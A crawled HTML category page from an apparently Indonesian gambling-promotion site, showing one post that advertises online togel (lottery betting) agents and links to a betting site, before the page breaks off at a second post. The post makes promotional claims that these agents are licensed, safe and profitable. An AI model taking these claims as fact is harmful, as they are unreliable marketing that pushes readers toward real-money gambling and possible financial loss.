

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://atlantadopplerstudios.com/category/portal-togel/
body_size: 26058
content:
<!DOCTYPE html>
<html lang="id">
    <head>
        <meta charset="UTF-8" />
        <meta name="viewport" content="width=device-width, initial-scale=1" />
        <link rel="profile" href="https://gmpg.org/xfn/11" />
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.9-RC1 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Portal Togel Arsip - Website Berita Togel Terbaru</title>
	<link rel="canonical" href="https://atlantadopplerstudios.com/category/portal-togel/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Portal Togel Arsip - Website Berita Togel Terbaru" />
	<meta property="og:url" content="https://atlantadopplerstudios.com/category/portal-togel/" />
	<meta property="og:site_name" content="Website Berita Togel Terbaru" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://atlantadopplerstudios.com/category/portal-togel/","url":"https://atlantadopplerstudios.com/category/portal-togel/","name":"Portal Togel Arsip - Website Berita Togel Terbaru","isPartOf":{"@id":"https://atlantadopplerstudios.com/#website"},"breadcrumb":{"@id":"https://atlantadopplerstudios.com/category/portal-togel/#breadcrumb"},"inLanguage":"id"},{"@type":"BreadcrumbList","@id":"https://atlantadopplerstudios.com/category/portal-togel/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Beranda","item":"https://atlantadopplerstudios.com/"},{"@type":"ListItem","position":2,"name":"Portal Togel"}]},{"@type":"WebSite","@id":"https://atlantadopplerstudios.com/#website","url":"https://atlantadopplerstudios.com/","name":"Website Berita Togel Terbaru","description":"Portal Games Online Terpercaya","publisher":{"@id":"https://atlantadopplerstudios.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://atlantadopplerstudios.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"},{"@type":"Organization","@id":"https://atlantadopplerstudios.com/#organization","name":"Website Berita Togel Terbaru","url":"https://atlantadopplerstudios.com/","logo":{"@type":"ImageObject","inLanguage":"id","@id":"https://atlantadopplerstudios.com/#/schema/logo/image/","url":"https://atlantadopplerstudios.com/wp-content/uploads/2021/05/Logo-Atlantadopplerstudios.png","contentUrl":"https://atlantadopplerstudios.com/wp-content/uploads/2021/05/Logo-Atlantadopplerstudios.png","width":250,"height":250,"caption":"Website Berita Togel Terbaru"},"image":{"@id":"https://atlantadopplerstudios.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Website Berita Togel Terbaru &raquo; Feed" href="https://atlantadopplerstudios.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Website Berita Togel Terbaru &raquo; Portal Togel Umpan Kategori" href="https://atlantadopplerstudios.com/category/portal-togel/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://atlantadopplerstudios.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--forest-green: #228B22;--wp--preset--color--faded-green: #7BC17E;--wp--preset--color--pretty-blue: #073965;--wp--preset--color--faded-blue: #1B609D;--wp--preset--color--strong-magenta: #a156b4;--wp--preset--color--light-grayish-magenta: #d0a5db;--wp--preset--color--rust-red: #C52C03;--wp--preset--color--faded-red: #B86566;--wp--preset--color--very-light-gray: #eee;--wp--preset--color--very-dark-gray: #444;--wp--preset--color--almost-black: #222;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='rain-by-flutterum-style-css' href='https://atlantadopplerstudios.com/wp-content/themes/rain-by-flutterum/style.css?ver=1.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='rain-by-flutterum-font-awesome-css' href='https://atlantadopplerstudios.com/wp-content/themes/rain-by-flutterum/font-awesome/all.css?ver=6.9' type='text/css' media='all' />
<script src="https://atlantadopplerstudios.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://atlantadopplerstudios.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://atlantadopplerstudios.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://atlantadopplerstudios.com/wp-json/wp/v2/categories/2" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://atlantadopplerstudios.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
    <style>
        .site-main a, .widget a { color: #000000; }
		footer a { color: #000000; }
		body, p, .footer-text, h2, h3, h4, h5, h6, time, button, input, textarea, select { color: #000000; }
		.menu-container li a, .menu-item a, .main-navigation ul a, .main-navigation ul a:visited, .main-navigation ul button { color: #000000; }
		.menu-container li.current-menu-item a { color: #000000; font-weight:bold; }
    </style>
    		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
				}
					</style>
		<link rel="icon" href="https://atlantadopplerstudios.com/wp-content/uploads/2021/05/cropped-Logo-Atlantadopplerstudios-32x32.png" sizes="32x32" />
<link rel="icon" href="https://atlantadopplerstudios.com/wp-content/uploads/2021/05/cropped-Logo-Atlantadopplerstudios-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://atlantadopplerstudios.com/wp-content/uploads/2021/05/cropped-Logo-Atlantadopplerstudios-180x180.png" />
<meta name="msapplication-TileImage" content="https://atlantadopplerstudios.com/wp-content/uploads/2021/05/cropped-Logo-Atlantadopplerstudios-270x270.png" />
    </head>
    <body class="archive category category-portal-togel category-2 wp-custom-logo wp-embed-responsive wp-theme-rain-by-flutterum hfeed">
                <div id="page" class="site">
            <a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
            <header id="masthead" class="site-header">
                <div class="site-branding">
                    <a href="https://atlantadopplerstudios.com/" class="custom-logo-link" rel="home"><img width="250" height="250" src="https://atlantadopplerstudios.com/wp-content/uploads/2021/05/Logo-Atlantadopplerstudios.png" class="custom-logo" alt="Logo Website Berita Togel Terbaru" decoding="async" fetchpriority="high" srcset="https://atlantadopplerstudios.com/wp-content/uploads/2021/05/Logo-Atlantadopplerstudios.png 250w, https://atlantadopplerstudios.com/wp-content/uploads/2021/05/Logo-Atlantadopplerstudios-150x150.png 150w" sizes="(max-width: 250px) 100vw, 250px" /></a>                                    </div>
                                <div class="menu-container">
                    <button class="menu-button">Menu</button>
                    <div id="site-header-menu" class="site-header-menu">
                        <div class="rain-menu">
                            <nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Menu">
                                <div class="menu-primary-container"><ul id="menu-primary" class="menu"><li id="menu-item-5" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5"><a href="/">Home</a></li>
<li id="menu-item-6" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6"><a href="https://atlantadopplerstudios.com/category/portal-casino/">Portal Casino</a></li>
<li id="menu-item-7" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7"><a href="https://atlantadopplerstudios.com/category/portal-slot/">Portal Slot</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-8"><a href="https://atlantadopplerstudios.com/category/portal-togel/" aria-current="page">Portal Togel</a></li>
</ul></div>                            </nav>
                        </div>
                    </div>
                </div>
                                <div id="wp-custom-header" class="wp-custom-header"><img src="https://atlantadopplerstudios.com/wp-content/uploads/2021/05/Header-Website-Berita-Togel-Terbaru.jpg" width="1000" height="250" alt="Header Website Berita Togel Terbaru" srcset="https://atlantadopplerstudios.com/wp-content/uploads/2021/05/Header-Website-Berita-Togel-Terbaru.jpg 1000w, https://atlantadopplerstudios.com/wp-content/uploads/2021/05/Header-Website-Berita-Togel-Terbaru-300x75.jpg 300w, https://atlantadopplerstudios.com/wp-content/uploads/2021/05/Header-Website-Berita-Togel-Terbaru-768x192.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" decoding="async" /></div>                                <p class="site-description">Portal Games Online Terpercaya</p>
                <div class="desc-end"></div>
                            </header>

	<main id="primary" class="site-main">

		
			<header class="page-header">
				<h1 class="page-title">Kategori: <span>Portal Togel</span></h1>			</header><!-- .page-header -->

			
<article id="post-79" class="post-79 post type-post status-publish format-standard hentry category-portal-togel category-uncategorized tag-agen-togel tag-togel-online">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://atlantadopplerstudios.com/daftar-agen-togel-online-resmi-dan-terpercaya-2023/" rel="bookmark">Daftar Agen Togel Online Resmi Dan Terpercaya 2023</a></h2>			<div class="entry-meta">
				<span class="posted-on">Posted on <a href="https://atlantadopplerstudios.com/daftar-agen-togel-online-resmi-dan-terpercaya-2023/" rel="bookmark"><time class="entry-date published updated" datetime="2023-07-28T15:31:09+00:00">Juli 28, 2023</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://atlantadopplerstudios.com/author/jeffreywatson/">Jeffrey Watson</a></span></span>			</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

    <div class="featured-image">
	    </div>
	<div class="entry-content">
		<h1 style="text-align: justify;">Daftar Agen Togel Online Resmi Dan Terpercaya 2023 Diindonesia</h1>
<p><img decoding="async" class="aligncenter size-full wp-image-80" src="https://atlantadopplerstudios.com/wp-content/uploads/2023/07/pede-togel-2.jpg" alt="Daftar Agen Togel Online Resmi Dan Terpercaya 2023" width="297" height="170" /></p>
<p style="text-align: justify;">
<p style="text-align: justify;">Sekarang ini negara Indonesia punya banyak pemain yang menyukai permainan bertaruh. Dan salah satu jenis permainan yang sangat terkenal dan cukup legendaris di dunia perjudian adalah taruhan togel online. Permainan judi togel online adalah permainan taruhan toto gelap yang memiliki teknis permainan menebak angka. Semua player harus menebak angka dari pasaran yang sudah tersedia untuk kalian pilih saat ini. Dan permainan toto togel ini mampu membuat kamu bisa mendapatkan kesempatan untuk raih puluhan juta rupiah. Dengan minimum bet 100 Perak kita akan menjadi Bandar agen togel terpercaya yang paling menguntungkan. Oleh karena itu tidak heran bahwa sekarang ini banyak player yang berasal dari Indonesia berpartisipasi dalam judi togel online.</p>
<p style="text-align: justify;">Zaman dulu orang-orang yang ingin berpartisipasi dan bermain permainan judi togel harus menemukan Bandar darat terlebih dahulu. Kita harus bisa menemukan Bandar darat yang terpercaya dan tidak menyalahgunakan Uang para petarung. Dan hasil keluaran nomor togel yang bisa kamu saksikan harus berasal dari Bandar tersebut. Tentu hal tersebut cukup menyulitkan dan membuat orang-orang merasa ragu untuk berpartisipasi. Tetapi karena saat ini Kamu sudah mempunyai akses situs Togel online <a href="http://pedetogel.vip">http://pedetogel.vip</a>. Maka ini kamu bisa bermain judi togel online dengan lebih mudah menggunakan website yang diakses lewat internet. Sehingga kita tidak perlu lagi untuk menemukan Bandar darat yang tersembunyi dan ilegal yang cukup membahayakan permainan kita saat ini. Dengan akses online akan kita jamin permainan kalian akan tetap berjalan dengan menarik. Kita harus tahu segala syarat-syarat yang akan menunjukkan bahwa Bandar toto togel yang kamu gunakan hari ini. Adalah referensi dan tempat yang tepat untuk mengikuti perkembangan zaman menciptakan permainan yang menarik. Sehingga setiap saat kamu bebas untuk bermain dan bertransaksi tanpa kesulitan akan apapun.</p>
<h2 style="text-align: justify;">Kriteria Khusus Agar Menemukan Bandar Togel Resmi Tahun 2023</h2>
<p style="text-align: justify;">Bandar togel resmi akan membuat dan menciptakan permainan dengan cara yang seru dan menyenangkan setiap hari. Dan setiap pemain harus bisa menemukan lebih dulu bandar togel online yang terpercaya dan layak dimainkan. Itulah yang membuat kamu wajib lebih dulu menemukan Bandar Togel yang terpercaya di tahun 2023. Sebab perkembangan zaman sudah membuat banyak orang-orang melakukan kejahatan untuk meraih untung sebanyak mungkin. Yang bisa cegah orang tersebut menghindari kekalahan adalah diri kita sendiri. Maka perlu kita tekankan bagaimanapun caranya kamu harus bisa menemukan situs Togel terbaik tahun 2023.</p>
<p style="text-align: justify;">Contoh situs yang sudah memenuhi kriteria sebagai bo togel terpercaya yaitu sebagai berikut:</p>
<h3 style="text-align: justify;">PUNYA LISENSI DAN SERTIFIKAT</h3>
<p style="text-align: justify;">Kamu sudah siapkan tempat untuk bertaruh permainan togel online yang memiliki lisensi dan juga sertifikat. Dengan begitu kamu akan mendapatkan jaminan tempat yang aman dan terbaik untuk menghindari segala kecurangan.</p>
<h3 style="text-align: justify;">MENYAJIKAN GAME TOGEL YANG LENGKAP</h3>
<p style="text-align: justify;">Permainan togel online yang kami sediakan akan benar-benar tersaji dengan lengkap dan menarik. Kamu akan mendapatkan berbagai pilihan rekomendasi game togel yang terbaik dan siap dimainkan pakai uang asli.</p>
<h3 style="text-align: justify;">PASARAN YANG POPULER DAN TERKENAL</h3>
<p style="text-align: justify;">Kita pun sudah menyajikan banyak pasaran yang populer dan terkenal di berbagai negara. Contohnya seperti Toto Macau, togel Hongkong, togel Singapore, togel Sydney, togel Kamboja, totochina, dan sebagainya.</p>
<h3 style="text-align: justify;">LAYANAN TERBAIK 24 JAM</h3>
<p style="text-align: justify;">Kamu bisa menikmati semua fasilitas kami selama 24 jam dengan extra kenyamanan semua customer. Kami juga sudah siapkan layanan customer service yang mampu untuk kamu hubungi setiap hari.</p>
<h3 style="text-align: justify;">TRANSAKSI BERLANGSUNG CEPAT</h3>
<p style="text-align: justify;">Kita pastikan semua permainan kamu bisa ditransaksikan dan juga dimainkan dengan cepat dan terbaik. Sebab saat ini permainan togel akan bisa mendatangkan banyak keuntungan bagi para player yang ikut bertaruh.</p>
<h2 style="text-align: justify;">Agen Toto Togel Yang Populer Diindonesia</h2>
<p style="text-align: justify;">Pastinya setiap orang yang menyukai pemasangan angka togel membutuhkan pasaran yang terbaik dan mudah diprediksi. Karena pada kenyataannya permainan togel mempunyai kompetitif yang membuat permainan ini begitu dilirik oleh pemainnya. Maka agar lebih mempermudah permainan dan transaksi kalian hari ini Mimin akan berikan kamu beberapa daftar agen toto togel terpopuler. Yang menjadi salah satu pusat bantuan untuk permainan togel paling terpercaya saat ini. Dan berikut ini adalah rekomendasi dan pilihan yang layak untuk kalian mainkan:</p>
<h3 style="text-align: justify;">TOTO MACAU</h3>
<p style="text-align: justify;">Toto Macau adalah salah satu pasaran terpopuler yang sampai mengeluarkan hasil result sebanyak 4 kali dalam sehari. Hasil result dari pengeluaran toto Macau bisa kamu saksikan melalui menu live draw data keluaran toto Macau tercepat dari YouTube. Maka kami akan pastikan kamu memperoleh data asli.</p>
<h3 style="text-align: justify;">TOGEL SINGAPORE</h3>
<p style="text-align: justify;">Togel Singapura juga sudah cukup berpengalaman dan sudah cukup senior dari pasaran togel Hongkong. Toto Singapura memiliki data keluaran setiap hari Senin Rabu Kamis, Sabtu dan Minggu.</p>
<h3 style="text-align: justify;">TOTO HONGKONG</h3>
<p style="text-align: justify;">Toto Hongkong sangat populer dan membuka pasaran setiap hari untuk dipilih oleh jutaan pemain di dunia. Pasaran ini juga cukup populer dan punya banyak pemain yang turut memilih pasaran tersebut.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="https://atlantadopplerstudios.com/category/portal-togel/" rel="category tag">Portal Togel</a>, <a href="https://atlantadopplerstudios.com/category/uncategorized/" rel="category tag">Uncategorized</a></span><span class="tags-links">Tagged <a href="https://atlantadopplerstudios.com/tag/agen-togel/" rel="tag">agen togel</a>, <a href="https://atlantadopplerstudios.com/tag/togel-online/" rel="tag">togel online</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-79 -->

<article id="post-66" class="post-66 post type-post status-publish format-standard has-post-thumbnail hentry category-portal-togel">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://atlantadopplerstudios.com/bandar-lottery-terbesar-hadiah-4d-10-juta/" rel="bookmark">Bandar Lottery Terbesar Hadiah 4D 10 Juta</a></h2>			<div class="entry-meta">
				<span class="posted-on">Posted on <a href="https://atlantadopplerstudios.com/bandar-lottery-terbesar-hadiah-4d-10-juta/" rel="bookmark"><time class="entry-date published" datetime="2022-03-22T11:28:36+00:00">Maret 22, 2022</time><time class="updated" datetime="2022-12-16T11:34:14+00:00">Desember 16, 2022</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://atlantadopplerstudios.com/author/jeffreywatson/">Jeffrey Watson</a></span></span>			</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

    <div class="featured-image">
	
			<a class="post-thumbnail" href="https://atlantadopplerstudios.com/bandar-lottery-terbesar-hadiah-4d-10-juta/" aria-hidden="true" tabindex="-1">
				<img width="2560" height="1280" src="https://atlantadopplerstudios.com/wp-content/uploads/2022/03/togel-online-21-scaled.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Bandar Lottery Terbesar Hadiah 4D 10 Juta" decoding="async" srcset="https://atlantadopplerstudios.com/wp-content/uploads/2022/03/togel-online-21-scaled.jpg 2560w, https://atlantadopplerstudios.com/wp-content/uploads/2022/03/togel-online-21-300x150.jpg 300w, https://atlantadopplerstudios.com/wp-content/uploads/2022/03/togel-online-21-1024x512.jpg 1024w, https://atlantadopplerstudios.com/wp-content/uploads/2022/03/togel-online-21-768x384.jpg 768w, https://atlantadopplerstudios.com/wp-content/uploads/2022/03/togel-online-21-1536x768.jpg 1536w, https://atlantadopplerstudios.com/wp-content/uploads/2022/03/togel-online-21-2048x1024.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" />			</a>

			    </div>
	<div class="entry-content">
